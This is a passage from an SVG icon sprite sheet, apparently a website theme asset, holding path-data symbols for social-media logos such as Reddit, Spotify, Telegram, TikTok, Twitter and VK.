1.496-.976.149-2.129.207-3.449.176a7.673 7.673 0 001.195 1.973c.504.597 1 1.07 1.493 1.418.496.343.968.636 1.421.878.454.243.825.407 1.106.489l.426.133c1.039.171 1.992.113 2.863-.168 1.414-.739 2.555-1.813 3.418-3.227.867-1.414 1.297-2.969 1.297-4.664zm.805-.414c-.102 1.004-.247 1.793-.434 2.367-.508 1.547-1.168 2.836-1.977 3.867-.808 1.032-1.964 1.973-3.468 2.828-.348.247-.645.41-.895.493-.52.195-1.113.254-1.773.18-.262.019-.528.03-.797.03-2.055 0-3.883-.64-5.492-1.93-1.61-1.288-2.68-2.929-3.22-4.933-.007 0-.019 0-.042-.004-.024-.004-.04-.007-.055-.007-.043.375-.035.793.028 1.257.062.465.156.891.285 1.282.125.39.254.757.39 1.093.133.34.25.606.344.801l.152.29c.059.09.254.394.586.913a4.327 4.327 0 01-1.355-1.187 5.669 5.669 0 01-.856-1.563 14.087 14.087 0 01-.43-1.531 9.012 9.012 0 01-.19-1.2l-.02-.468c-.035-.016-.16-.059-.367-.137-.207-.078-.383-.148-.528-.203-.144-.054-.336-.133-.578-.226a9.221 9.221 0 01-.625-.282c-.176-.09-.36-.183-.543-.285-.187-.097-.34-.199-.465-.3a1.27 1.27 0 01-.27-.286c.138.075.321.172.548.285.23.118.64.286 1.23.508.594.223 1.121.364 1.586.426l.023-.36c.079-1.109.418-2.187 1.024-3.234A9.226 9.226 0 016.5 4.621c.203-.855.5-1.652.883-2.39.11-.208.226-.376.347-.5.125-.13.305-.247.536-.36 1.148-.55 2.25-.937 3.304-1.16A9.935 9.935 0 0114.86.09c1.136.14 2.25.5 3.34 1.082 1.593.855 2.804 2.105 3.624 3.75.82 1.644 1.137 3.406.946 5.289zm0 0" />
</symbol>
<symbol id="icon-reddit" viewBox="0 0 24 24">
<path d="M12 2C17.5227 2 22 6.47734 22 12C22 17.5227 17.5227 22 12 22H3.44824C2.914 21.9998 2.64634 21.3537 3.02441 20.9756L4.92871 19.0713C3.11934 17.2619 2 14.7617 2 12C2 6.47734 6.47734 2 12 2ZM15.6562 4.66602C14.8516 4.66602 14.1807 5.23652 14.0244 5.99512C12.6768 6.13965 11.624 7.28281 11.624 8.66797V8.67578C10.1585 8.7375 8.82028 9.15496 7.75781 9.81348C7.36328 9.50801 6.86758 9.32617 6.33008 9.32617C5.04039 9.32628 3.99522 10.3714 3.99512 11.6611C3.99512 12.5971 4.54531 13.4037 5.33984 13.7764C5.41733 16.4872 8.37138 18.668 12.0049 18.668C15.6383 18.6678 18.5955 16.4847 18.6689 13.7715C19.4572 13.3965 20.0029 12.5926 20.0029 11.6621C20.0029 10.3723 18.9577 9.32725 17.668 9.32715C17.1329 9.32715 16.6398 9.50748 16.2461 9.81055C15.1743 9.14732 13.8211 8.73033 12.3408 8.6748V8.66797C12.341 7.67597 13.0781 6.85292 14.0342 6.71777L14.0723 6.85156C14.2906 7.51749 14.9172 7.99902 15.6562 7.99902C16.5765 7.99892 17.3223 7.25228 17.3223 6.33203C17.3221 5.41196 16.5763 4.66612 15.6562 4.66602ZM12.0049 14.9902C12.8165 14.9902 13.5931 15.0299 14.3125 15.1025C14.4349 15.1151 14.5132 15.2425 14.4658 15.3564C14.0635 16.3181 13.1133 16.994 12.0049 16.9941C10.8963 16.9941 9.94707 16.3182 9.54395 15.3564C9.49636 15.2425 9.57385 15.1153 9.69629 15.1025C10.415 15.0299 11.1932 14.9902 12.0049 14.9902ZM8.91895 11.6465C9.57275 11.6465 10.0731 12.333 10.0342 13.1797C9.99512 14.0264 9.50703 14.3348 8.85254 14.335C8.1979 14.335 7.62509 13.9903 7.66406 13.1436C7.70312 12.2968 8.26521 11.6467 8.91895 11.6465ZM15.0908 11.6465C15.7453 11.6467 16.3074 12.2968 16.3457 13.1436C16.3847 13.9903 15.8111 14.335 15.1572 14.335C14.5035 14.3348 14.0146 14.0272 13.9756 13.1797C13.9367 12.333 14.4362 11.6465 15.0908 11.6465Z" />
</symbol>
<symbol id="icon-slideshare" viewBox="0 0 24 24">
<path d="M11.738,10.232a2.142,2.142,0,0,1-.721,1.619,2.556,2.556,0,0,1-3.464,0,2.183,2.183,0,0,1,0-3.243,2.572,2.572,0,0,1,3.464,0A2.136,2.136,0,0,1,11.738,10.232Zm5.7,0a2.15,2.15,0,0,1-.715,1.619,2.563,2.563,0,0,1-3.469,0,2.183,2.183,0,0,1,0-3.243,2.58,2.58,0,0,1,3.469,0A2.144,2.144,0,0,1,17.439,10.232Zm2.555,2.045V4.7a2.128,2.128,0,0,0-.363-1.4,1.614,1.614,0,0,0-1.261-.415H5.742a1.656,1.656,0,0,0-1.278.386A2.246,2.246,0,0,0,4.129,4.7v7.643a8.212,8.212,0,0,0,1,.454q.516.193.92.318a6.847,6.847,0,0,0,.92.21q.516.085.806.125a6.615,6.615,0,0,0,.795.045l.665.006q.16,0,.642-.023t.506-.023a1.438,1.438,0,0,1,1.079.307,1.134,1.134,0,0,0,.114.1,7.215,7.215,0,0,0,.693.579q.079-1.033,1.34-.988.057,0,.415.017l.488.023q.13.006.517.011t.6-.011l.619-.051a5.419,5.419,0,0,0,.693-.1l.7-.153a5.353,5.353,0,0,0,.761-.221q.345-.131.766-.307a8.727,8.727,0,0,0,.818-.392Zm1.851-.057a10.4,10.4,0,0,1-4.225,2.862,6.5,6.5,0,0,1-.261,5.281,3.524,3.524,0,0,1-2.078,1.681,2.452,2.452,0,0,1-2.067-.17,1.915,1.915,0,0,1-.931-1.863l-.011-3.7V16.3l-.279-.068q-.188-.045-.267-.057l-.011,3.839a1.9,1.9,0,0,1-.943,1.863,2.481,2.481,0,0,1-2.078.17,3.519,3.519,0,0,1-2.067-1.7,6.546,6.546,0,0,1-.25-5.258A10.4,10.4,0,0,1,2.152,12.22a.56.56,0,0,1-.045-.715q.238-.3.681.011l.125.079a.767.767,0,0,1,.125.091V3.8a1.987,1.987,0,0,1,.534-1.4,1.7,1.7,0,0,1,1.295-.579H19.141a1.7,1.7,0,0,1,1.295.579,1.985,1.985,0,0,1,.534,1.4v7.882l.238-.17q.443-.307.681-.011a.56.56,0,0,1-.045.715Z" />
</symbol>
<symbol id="icon-sms" viewBox="0 0 24 24">
<path d="M17.696 4C20.069 4 22 5.973 22 8.398v4.357c0 2.04-1.368 3.783-3.261 4.266v4.427l-5.234-4.295h-7.2C3.93 17.153 2 15.18 2 12.755V8.398C2 5.973 3.931 4 6.304 4h11.392ZM7.028 8.515c-.98 0-1.66.562-1.66 1.349-.009.497.322.91.985 1.178l.39.142c.242.097.305.171.305.297 0 .162-.131.251-.442.251s-.76-.135-1.004-.284l-.112.046-.215.868c.359.258.832.364 1.33.364 1.104 0 1.764-.523 1.764-1.333-.008-.574-.305-.956-.954-1.216l-.393-.146c-.266-.108-.341-.181-.341-.287 0-.152.131-.243.387-.243.274 0 .587.093.808.214l.109-.047.214-.837c-.315-.224-.741-.316-1.171-.316Zm10.302 0c-.98 0-1.66.562-1.66 1.349-.008.497.322.91.985 1.178l.39.142c.243.097.305.171.305.297 0 .162-.13.251-.442.251-.311 0-.76-.135-1.004-.284l-.112.046-.215.868c.359.258.832.364 1.33.364 1.104 0 1.764-.523 1.764-1.333-.008-.574-.305-.956-.954-1.216l-.393-.146c-.266-.108-.341-.181-.341-.287 0-.152.131-.243.387-.243.274 0 .587.093.808.214l.109-.047.214-.837c-.316-.224-.741-.316-1.171-.316Zm-3.733 0c-.297 0-.55.066-.78.202l-.144.098a1.823 1.823 0 0 0-.264.247l-.078.095-.027-.077c-.15-.34-.55-.565-1.033-.565l-.169.007a1.363 1.363 0 0 0-.896.42l-.08.09-.038-.363-.075-.067H8.994l-.075.079.024.634c.005.2.008.397.008.604v2.652l.075.075h1.178l.075-.075v-2.269c0-.113.012-.202.042-.274.083-.23.262-.392.496-.392.314 0 .483.267.483.753v2.182l.075.075h1.179l.075-.075v-2.277c0-.097.016-.213.043-.285.077-.224.26-.373.486-.373.33 0 .5.272.5.817v2.118l.074.075h1.179l.075-.075v-2.293c0-1.131-.537-1.763-1.39-1.763Z" />
</symbol>
<symbol id="icon-snapchat" viewBox="0 0 24 24">
<path d="M12.065,2a5.526,5.526,0,0,1,3.132.892A5.854,5.854,0,0,1,17.326,5.4a5.821,5.821,0,0,1,.351,2.33q0,.612-.117,2.487a.809.809,0,0,0,.365.091,1.93,1.93,0,0,0,.664-.176,1.93,1.93,0,0,1,.664-.176,1.3,1.3,0,0,1,.729.234.7.7,0,0,1,.351.6.839.839,0,0,1-.41.7,2.732,2.732,0,0,1-.9.41,3.192,3.192,0,0,0-.9.378.728.728,0,0,0-.41.618,1.575,1.575,0,0,0,.156.56,6.9,6.9,0,0,0,1.334,1.953,5.6,5.6,0,0,0,1.881,1.315,5.875,5.875,0,0,0,1.042.3.42.42,0,0,1,.365.456q0,.911-2.852,1.341a1.379,1.379,0,0,0-.143.507,1.8,1.8,0,0,1-.182.605.451.451,0,0,1-.429.241,5.878,5.878,0,0,1-.807-.085,5.917,5.917,0,0,0-.833-.085,4.217,4.217,0,0,0-.807.065,2.42,2.42,0,0,0-.82.293,6.682,6.682,0,0,0-.755.5q-.351.267-.755.527a3.886,3.886,0,0,1-.989.436A4.471,4.471,0,0,1,11.831,22a4.307,4.307,0,0,1-1.256-.176,3.784,3.784,0,0,1-.976-.436q-.4-.26-.749-.527a6.682,6.682,0,0,0-.755-.5,2.422,2.422,0,0,0-.807-.293,4.432,4.432,0,0,0-.82-.065,5.089,5.089,0,0,0-.853.1,5,5,0,0,1-.762.1.474.474,0,0,1-.456-.241,1.819,1.819,0,0,1-.182-.618,1.411,1.411,0,0,0-.143-.521q-2.852-.429-2.852-1.341a.42.42,0,0,1,.365-.456,5.793,5.793,0,0,0,1.042-.3,5.524,5.524,0,0,0,1.881-1.315,6.789,6.789,0,0,0,1.334-1.953A1.575,1.575,0,0,0,6,12.9a.728.728,0,0,0-.41-.618,3.323,3.323,0,0,0-.9-.384,2.912,2.912,0,0,1-.9-.41.814.814,0,0,1-.41-.684.71.71,0,0,1,.338-.593,1.208,1.208,0,0,1,.716-.241,1.976,1.976,0,0,1,.625.169,2.008,2.008,0,0,0,.69.169.919.919,0,0,0,.416-.091q-.117-1.849-.117-2.474A5.861,5.861,0,0,1,6.385,5.4,5.516,5.516,0,0,1,8.625,2.819,7.075,7.075,0,0,1,12.062,2Z" />
</symbol>
<symbol id="icon-soundcloud" viewBox="0 0 24 24">
<path d="M8.9,16.1L9,14L8.9,9.5c0-0.1,0-0.1-0.1-0.1c0,0-0.1-0.1-0.1-0.1c-0.1,0-0.1,0-0.1,0.1c0,0-0.1,0.1-0.1,0.1L8.3,14l0.1,2.1 c0,0.1,0,0.1,0.1,0.1c0,0,0.1,0.1,0.1,0.1C8.8,16.3,8.9,16.3,8.9,16.1z M11.4,15.9l0.1-1.8L11.4,9c0-0.1,0-0.2-0.1-0.2 c0,0-0.1,0-0.1,0s-0.1,0-0.1,0c-0.1,0-0.1,0.1-0.1,0.2l0,0.1l-0.1,5c0,0,0,0.7,0.1,2v0c0,0.1,0,0.1,0.1,0.1c0.1,0.1,0.1,0.1,0.2,0.1 c0.1,0,0.1,0,0.2-0.1c0.1,0,0.1-0.1,0.1-0.2L11.4,15.9z M2.4,12.9L2.5,14l-0.2,1.1c0,0.1,0,0.1-0.1,0.1c0,0-0.1,0-0.1-0.1L2.1,14 l0.1-1.1C2.2,12.9,2.3,12.9,2.4,12.9C2.3,12.9,2.4,12.9,2.4,12.9z M3.1,12.2L3.3,14l-0.2,1.8c0,0.1,0,0.1-0.1,0.1 c-0.1,0-0.1,0-0.1-0.1L2.8,14L3,12.2C3,12.2,3,12.2,3.1,12.2C3.1,12.2,3.1,12.2,3.1,12.2z M3.9,11.9L4.1,14l-0.2,2.1 c0,0.1,0,0.1-0.1,0.1c-0.1,0-0.1,0-0.1-0.1L3.5,14l0.2-2.1c0-0.1,0-0.1,0.1-0.1C3.9,11.8,3.9,11.8,3.9,11.9z M4.7,11.9L4.9,14 l-0.2,2.1c0,0.1-0.1,0.1-0.1,0.1c-0.1,0-0.1,0-0.1-0.1L4.3,14l0.2-2.2c0-0.1,0-0.1,0.1-0.1C4.7,11.7,4.7,11.8,4.7,11.9z M5.6,12 l0.2,2l-0.2,2.1c0,0.1-0.1,0.1-0.1,0.1c0,0-0.1,0-0.1,0c0,0,0-0.1,0-0.1L5.1,14l0.2-2c0,0,0-0.1,0-0.1s0.1,0,0.1,0 C5.5,11.9,5.5,11.9,5.6,12L5.6,12z M6.4,10.7L6.6,14l-0.2,2.1c0,0,0,0.1,0,0.1c0,0-0.1,0-0.1,0c-0.1,0-0.1-0.1-0.2-0.2L5.9,14 l0.2-3.3c0-0.1,0.1-0.2,0.2-0.2c0,0,0.1,0,0.1,0C6.4,10.7,6.4,10.7,6.4,10.7z M7.2,10l0.2,4.1l-0.2,2.1c0,0,0,0.1,0,0.1 c0,0-0.1,0-0.1,0c-0.1,0-0.2-0.1-0.2-0.2l-0.1-2.1L6.8,10c0-0.1,0.1-0.2,0.2-0.2c0,0,0.1,0,0.1,0S7.2,9.9,7.2,10z M8,9.6L8.2,14 L8,16.1c0,0.1-0.1,0.2-0.2,0.2c-0.1,0-0.2-0.1-0.2-0.2L7.5,14l0.1-4.4c0-0.1,0-0.1,0.1-0.1c0,0,0.1-0.1,0.1-0.1c0.1,0,0.1,0,0.1,0.1 C8,9.6,8,9.6,8,9.6z M11.4,16.1L11.4,16.1L11.4,16.1z M9.7,9.6L9.8,14l-0.1,2.1c0,0.1,0,0.1-0.1,0.2s-0.1,0.1-0.2,0.1 c-0.1,0-0.1,0-0.1-0.1s-0.1-0.1-0.1-0.2L9.2,14l0.1-4.4c0-0.1,0-0.1,0.1-0.2s0.1-0.1,0.2-0.1c0.1,0,0.1,0,0.2,0.1S9.7,9.5,9.7,9.6 L9.7,9.6z M10.6,9.8l0.1,4.3l-0.1,2c0,0.1,0,0.1-0.1,0.2c0,0-0.1,0.1-0.2,0.1c-0.1,0-0.1,0-0.2-0.1c0,0-0.1-0.1-0.1-0.2L10,14 l0.1-4.3c0-0.1,0-0.1,0.1-0.2c0,0,0.1-0.1,0.2-0.1c0.1,0,0.1,0,0.2,0.1S10.6,9.7,10.6,9.8z M12.4,14l-0.1,2c0,0.1,0,0.1-0.1,0.2 c-0.1,0.1-0.1,0.1-0.2,0.1c-0.1,0-0.1,0-0.2-0.1c-0.1-0.1-0.1-0.1-0.1-0.2l-0.1-1l-0.1-1l0.1-5.5v0c0-0.1,0-0.2,0.1-0.2 c0.1,0,0.1-0.1,0.2-0.1c0,0,0.1,0,0.1,0c0.1,0,0.1,0.1,0.1,0.2L12.4,14z M22.1,13.9c0,0.7-0.2,1.3-0.7,1.7c-0.5,0.5-1.1,0.7-1.7,0.7 h-6.8c-0.1,0-0.1,0-0.2-0.1c-0.1-0.1-0.1-0.1-0.1-0.2V8.2c0-0.1,0.1-0.2,0.2-0.3c0.5-0.2,1-0.3,1.6-0.3c1.1,0,2.1,0.4,2.9,1.1 c0.8,0.8,1.3,1.7,1.4,2.8c0.3-0.1,0.6-0.2,1-0.2c0.7,0,1.3,0.2,1.7,0.7C21.8,12.6,22.1,13.2,22.1,13.9L22.1,13.9z" />
</symbol>
<symbol id="icon-spotify" viewBox="0 0 24 24">
<path d="M12,2C6.477,2,2,6.477,2,12c0,5.523,4.477,10,10,10c5.523,0,10-4.477,10-10C22,6.477,17.523,2,12,2 M16.586,16.424 c-0.18,0.295-0.563,0.387-0.857,0.207c-2.348-1.435-5.304-1.76-8.785-0.964c-0.335,0.077-0.67-0.133-0.746-0.469 c-0.077-0.335,0.132-0.67,0.469-0.746c3.809-0.871,7.077-0.496,9.713,1.115C16.673,15.746,16.766,16.13,16.586,16.424 M17.81,13.7 c-0.226,0.367-0.706,0.482-1.072,0.257c-2.687-1.652-6.785-2.131-9.965-1.166C6.36,12.917,5.925,12.684,5.8,12.273 C5.675,11.86,5.908,11.425,6.32,11.3c3.632-1.102,8.147-0.568,11.234,1.328C17.92,12.854,18.035,13.335,17.81,13.7 M17.915,10.865 c-3.223-1.914-8.54-2.09-11.618-1.156C5.804,9.859,5.281,9.58,5.131,9.086C4.982,8.591,5.26,8.069,5.755,7.919 c3.532-1.072,9.404-0.865,13.115,1.338c0.445,0.264,0.59,0.838,0.327,1.282C18.933,10.983,18.359,11.129,17.915,10.865" />
</symbol>
<symbol id="icon-stackoverflow" viewBox="0 0 24 24">
<path d="m 17.817128,20.228605 v -5.337217 h 1.771431 V 22 H 3.6 v -7.108612 h 1.771401 v 5.337217 z" />
<path d="m 7.3267845,14.385359 8.6959295,1.817316 0.368168,-1.748385 -8.6959318,-1.817319 z m 1.1503197,-4.140944 8.0517968,3.749872 0.73617,-1.610385 -8.0518344,-3.7728517 z m 2.2315078,-3.9569154 6.832405,5.6822664 1.12738,-1.357316 -6.832576,-5.6822636 z m 4.417,-4.2099019 -1.426448,1.0581864 5.291191,7.1316119 1.426412,-1.0582745 z M 7.1427296,18.434189 h 8.8799844 v -1.7713 H 7.1427296 Z" />
<path d="m 17.817128,20.228605 v -5.337217 h 1.771431 V 22 H 3.6 v -7.108612 h 1.771401 v 5.337217 z" />
<path d="m 7.3267845,14.385359 8.6959295,1.817316 0.368168,-1.748385 -8.6959318,-1.817319 z m 1.1503197,-4.140944 8.0517968,3.749872 0.73617,-1.610385 -8.0518344,-3.7728517 z m 2.2315078,-3.9569154 6.832405,5.6822664 1.12738,-1.357316 -6.832576,-5.6822636 z m 4.417,-4.2099019 -1.426448,1.0581864 5.291191,7.1316119 1.426412,-1.0582745 z M 7.1427296,18.434189 h 8.8799844 v -1.7713 H 7.1427296 Z" />
</symbol>
<symbol id="icon-strava" viewBox="0 0 24 24">
<path d="M15.387 17.944l-2.089-4.116h-3.065L15.387 24l5.15-10.172h-3.066m-7.008-5.599l2.836 5.598h4.172L10.463 0l-7 13.828h4.169" />
</symbol>
<symbol id="icon-stumbleupon" viewBox="0 0 24 24">
<path d="M12,4.294c-2.469,0-4.471,2.002-4.471,4.471v6.353c0,0.585-0.474,1.059-1.059,1.059c-0.585,0-1.059-0.474-1.059-1.059 v-2.824H2v2.941c0,2.469,2.002,4.471,4.471,4.471c2.469,0,4.471-2.002,4.471-4.471V8.765c0-0.585,0.474-1.059,1.059-1.059 s1.059,0.474,1.059,1.059v1.294l1.412,0.647l2-0.647V8.765C16.471,6.296,14.469,4.294,12,4.294z M13.059,12.353v2.882 c0,2.469,2.002,4.471,4.471,4.471S22,17.704,22,15.235v-2.824h-3.412v2.824c0,0.585-0.474,1.059-1.059,1.059 c-0.585,0-1.059-0.474-1.059-1.059v-2.882l-2,0.647L13.059,12.353z" />
</symbol>
<symbol id="icon-telegram" viewBox="0 0 24 24">
<path d="M12 2C6.477 2 2 6.477 2 12s4.477 10 10 10 10-4.477 10-10S17.523 2 12 2zm3.08 14.757s-.25.625-.936.325l-2.541-1.949-1.63 1.486s-.127.096-.266.036c0 0-.12-.011-.27-.486-.15-.475-.911-2.972-.911-2.972L6 12.349s-.387-.137-.425-.438c-.037-.3.437-.462.437-.462l10.03-3.934s.824-.362.824.238l-1.786 9.004z" />
</symbol>
<symbol id="icon-threads" viewBox="0 0 24 24">
<path d="M16.0671 11.1235C15.9632 11.0737 15.8583 11.0261 15.7524 10.9806C15.5671 7.56725 13.702 5.61312 10.5702 5.59312H10.5278C8.6545 5.59312 7.09663 6.39262 6.13775 7.84762L7.86012 9.02913C8.57637 7.94225 9.70062 7.71063 10.5286 7.71063H10.5573C11.5884 7.71725 12.3665 8.01713 12.8701 8.60175C13.2366 9.02738 13.4817 9.61562 13.6031 10.358C12.6889 10.2026 11.7001 10.1547 10.6431 10.2155C7.66562 10.3869 5.75138 12.1235 5.88 14.5365C5.94525 15.7605 6.555 16.8135 7.59688 17.5014C8.47775 18.0829 9.61238 18.3673 10.7915 18.3029C12.3488 18.2175 13.5704 17.6234 14.4226 16.537C15.0699 15.712 15.4792 14.6429 15.66 13.2957C16.4021 13.7436 16.9521 14.333 17.2559 15.0415C17.7724 16.2459 17.8025 18.225 16.1876 19.8385C14.7728 21.252 13.072 21.8635 10.5016 21.8824C7.6505 21.8613 5.49412 20.9469 4.09225 19.1646C2.7795 17.4958 2.101 15.0852 2.07562 12C2.101 8.91475 2.77937 6.50425 4.09225 4.83537C5.49425 3.05312 7.6505 2.13875 10.5016 2.1175C13.3735 2.13875 15.5674 3.0575 17.023 4.84837C17.7368 5.72662 18.2749 6.83087 18.6296 8.11862L20.648 7.58012C20.218 5.99512 19.5414 4.62937 18.6206 3.49662C16.7545 1.20088 14.0252 0.024375 10.5087 0H10.4946C6.98525 0.02425 4.2865 1.20525 2.4735 3.51C0.86025 5.56063 0.0280001 8.41437 0.000125051 11.9915L0 12V12.0084C0.028 15.5855 0.86025 18.4393 2.4735 20.4901C4.2865 22.7948 6.98525 23.9757 10.4946 24H10.5087C13.6287 23.9784 15.828 23.1615 17.6397 21.3514C20.0101 18.9833 19.9387 16.0149 19.1575 14.1926C18.597 12.8859 17.5284 11.8245 16.0671 11.1235ZM10.68 16.1884C9.375 16.2619 8.01925 15.6761 7.9525 14.4215C7.90288 13.4913 8.6145 12.4533 10.7601 12.3296C11.0059 12.3154 11.247 12.3085 11.4839 12.3085C12.2633 12.3085 12.9924 12.3843 13.6552 12.5291C13.408 15.6169 11.9578 16.1183 10.68 16.1884Z" />
</symbol>
<symbol id="icon-tiktok" viewBox="0 0 24 24">
<path d="M12.22 2H15.64C15.64 2 15.4502 6.39351 20.3898 6.70186V10.0981C20.3898 10.0981 17.7537 10.2636 15.64 8.64957L15.6769 15.6615C15.6769 16.9151 15.3052 18.1406 14.6087 19.1829C13.9123 20.2253 12.9224 21.0377 11.7642 21.5175C10.606 21.9972 9.33162 22.1228 8.10209 21.8782C6.87257 21.6337 5.74316 21.0301 4.85669 20.1437C3.97022 19.2573 3.3665 18.1279 3.12186 16.8984C2.87723 15.6689 3.00267 14.3945 3.48233 13.2363C3.96199 12.0781 4.77432 11.0881 5.8166 10.3916C6.85888 9.69502 8.0843 9.32318 9.33791 9.32307H10.2271V12.7231V12.7954C9.64757 12.6147 9.02578 12.6217 8.45043 12.8152C7.87508 13.0088 7.37556 13.3792 7.02314 13.8734C6.67071 14.3677 6.48338 14.9606 6.48786 15.5677C6.49235 16.1747 6.68842 16.7648 7.04811 17.2538C7.40781 17.7428 7.91274 18.1057 8.49089 18.2908C9.06903 18.4758 9.69086 18.4736 10.2676 18.2843C10.8444 18.0951 11.3467 17.7285 11.7029 17.2369C12.059 16.7454 12.2508 16.1538 12.2509 15.5468L12.22 2Z" />
</symbol>
<symbol id="icon-tumblr" viewBox="0 0 24 24">
<path d="M16.749,17.396c-0.357,0.17-1.041,0.319-1.551,0.332c-1.539,0.041-1.837-1.081-1.85-1.896V9.847h3.861V6.937h-3.847V2.039 c0,0-2.77,0-2.817,0c-0.046,0-0.127,0.041-0.138,0.144c-0.165,1.499-0.867,4.13-3.783,5.181v2.484h1.945v6.282 c0,2.151,1.587,5.206,5.775,5.135c1.413-0.024,2.982-0.616,3.329-1.126L16.749,17.396z" />
</symbol>
<symbol id="icon-twitch" viewBox="0 0 24 24">
<path d="M16.499,8.089h-1.636v4.91h1.636V8.089z M12,8.089h-1.637v4.91H12V8.089z M4.228,3.178L3,6.451v13.092h4.499V22h2.456 l2.454-2.456h3.681L21,14.636V3.178H4.228z M19.364,13.816l-2.864,2.865H12l-2.453,2.453V16.68H5.863V4.814h13.501V13.816z" />
</symbol>
<symbol id="icon-twitter" viewBox="0 0 24 24">
<path d="M22.23,5.924c-0.736,0.326-1.527,0.547-2.357,0.646c0.847-0.508,1.498-1.312,1.804-2.27 c-0.793,0.47-1.671,0.812-2.606,0.996C18.324,4.498,17.257,4,16.077,4c-2.266,0-4.103,1.837-4.103,4.103 c0,0.322,0.036,0.635,0.106,0.935C8.67,8.867,5.647,7.234,3.623,4.751C3.27,5.357,3.067,6.062,3.067,6.814 c0,1.424,0.724,2.679,1.825,3.415c-0.673-0.021-1.305-0.206-1.859-0.513c0,0.017,0,0.034,0,0.052c0,1.988,1.414,3.647,3.292,4.023 c-0.344,0.094-0.707,0.144-1.081,0.144c-0.264,0-0.521-0.026-0.772-0.074c0.522,1.63,2.038,2.816,3.833,2.85 c-1.404,1.1-3.174,1.756-5.096,1.756c-0.331,0-0.658-0.019-0.979-0.057c1.816,1.164,3.973,1.843,6.29,1.843 c7.547,0,11.675-6.252,11.675-11.675c0-0.178-0.004-0.355-0.012-0.531C20.985,7.47,21.68,6.747,22.23,5.924z" />
</symbol>
<symbol id="icon-vimeo" viewBox="0 0 24 24">
<path d="M22.396,7.164c-0.093,2.026-1.507,4.799-4.245,8.32C15.322,19.161,12.928,21,10.97,21c-1.214,0-2.24-1.119-3.079-3.359 c-0.56-2.053-1.119-4.106-1.68-6.159C5.588,9.243,4.921,8.122,4.206,8.122c-0.156,0-0.701,0.328-1.634,0.98L1.594,7.841 c1.027-0.902,2.04-1.805,3.037-2.708C6.001,3.95,7.03,3.327,7.715,3.264c1.619-0.156,2.616,0.951,2.99,3.321 c0.404,2.557,0.685,4.147,0.841,4.769c0.467,2.121,0.981,3.181,1.542,3.181c0.435,0,1.09-0.688,1.963-2.065 c0.871-1.376,1.338-2.422,1.401-3.142c0.125-1.187-0.343-1.782-1.401-1.782c-0.498,0-1.012,0.115-1.541,0.341 c1.023-3.35,2.977-4.977,5.862-4.884C21.511,3.066,22.52,4.453,22.396,7.164z" />
</symbol>
<symbol id="icon-vk" viewBox="0 0 24 24">
<path d="M22,7.1c0.2,0.4-0.4,1.5-1.6,3.1c-0.2,0.2-0.4,0.5-0.7,0.9c-0.5,0.7-0.9,1.1-0.9,1.4c-0.1,0.3-0.1,0.6,0.1,0.8 c0.1,0.1,0.4,0.4,0.8,0.9h0l0,0c1,0.9,1.6,1.7,2,2.3c0,0,0,0.1,0.1,0.1c0,0.1,0,0.1,0.1,0.3c0,0.1,0,0.2,0,0.4 c0,0.1-0.1,0.2-0.3,0.3c-0.1,0.1-0.4,0.1-0.6,0.1l-2.7,0c-0.2,0-0.4,0-0.6-0.1c-0.2-0.1-0.4-0.1-0.5-0.2l-0.2-0.1 c-0.2-0.1-0.5-0.4-0.7-0.7s-0.5-0.6-0.7-0.8c-0.2-0.2-0.4-0.4-0.6-0.6C14.8,15,14.6,15,14.4,15c0,0,0,0-0.1,0c0,0-0.1,0.1-0.2,0.2 c-0.1,0.1-0.2,0.2-0.2,0.3c-0.1,0.1-0.1,0.3-0.2,0.5c-0.1,0.2-0.1,0.5-0.1,0.8c0,0.1,0,0.2,0,0.3c0,0.1-0.1,0.2-0.1,0.2l0,0.1 c-0.1,0.1-0.3,0.2-0.6,0.2h-1.2c-0.5,0-1,0-1.5-0.2c-0.5-0.1-1-0.3-1.4-0.6s-0.7-0.5-1.1-0.7s-0.6-0.4-0.7-0.6l-0.3-0.3 c-0.1-0.1-0.2-0.2-0.3-0.3s-0.4-0.5-0.7-0.9s-0.7-1-1.1-1.6c-0.4-0.6-0.8-1.3-1.3-2.2C2.9,9.4,2.5,8.5,2.1,7.5C2,7.4,2,7.3,2,7.2 c0-0.1,0-0.1,0-0.2l0-0.1c0.1-0.1,0.3-0.2,0.6-0.2l2.9,0c0.1,0,0.2,0,0.2,0.1S5.9,6.9,5.9,7L6,7c0.1,0.1,0.2,0.2,0.3,0.3 C6.4,7.7,6.5,8,6.7,8.4C6.9,8.8,7,9,7.1,9.2l0.2,0.3c0.2,0.4,0.4,0.8,0.6,1.1c0.2,0.3,0.4,0.5,0.5,0.7s0.3,0.3,0.4,0.4 c0.1,0.1,0.3,0.1,0.4,0.1c0.1,0,0.2,0,0.3-0.1c0,0,0,0,0.1-0.1c0,0,0.1-0.1,0.1-0.2c0.1-0.1,0.1-0.3,0.1-0.5c0-0.2,0.1-0.5,0.1-0.8 c0-0.4,0-0.8,0-1.3c0-0.3,0-0.5-0.1-0.8c0-0.2-0.1-0.4-0.1-0.5L9.6,7.6C9.4,7.3,9.1,7.2,8.7,7.1C8.6,7.1,8.6,7,8.7,6.9 C8.9,6.7,9,6.6,9.1,6.5c0.4-0.2,1.2-0.3,2.5-0.3c0.6,0,1,0.1,1.4,0.1c0.1,0,0.3,0.1,0.3,0.1c0.1,0.1,0.2,0.1,0.2,0.3 c0,0.1,0.1,0.2,0.1,0.3s0,0.3,0,0.5c0,0.2,0,0.4,0,0.6c0,0.2,0,0.4,0,0.7c0,0.3,0,0.6,0,0.9c0,0.1,0,0.2,0,0.4c0,0.2,0,0.4,0,0.5 c0,0.1,0,0.3,0,0.4s0.1,0.3,0.1,0.4c0.1,0.1,0.1,0.2,0.2,0.3c0.1,0,0.1,0,0.2,0c0.1,0,0.2,0,0.3-0.1c0.1-0.1,0.2-0.2,0.4-0.4 s0.3-0.4,0.5-0.7c0.2-0.3,0.5-0.7,0.7-1.1c0.4-0.7,0.8-1.5,1.1-2.3c0-0.1,0.1-0.1,0.1-0.2c0-0.1,0.1-0.1,0.1-0.1l0,0l0.1,0 c0,0,0,0,0.1,0s0.2,0,0.2,0l3,0c0.3,0,0.5,0,0.7,0S21.9,7,21.9,7L22,7.1z" />
</symbol>
<symbol id="icon-whatsapp" viewBox="0 0 24 24">
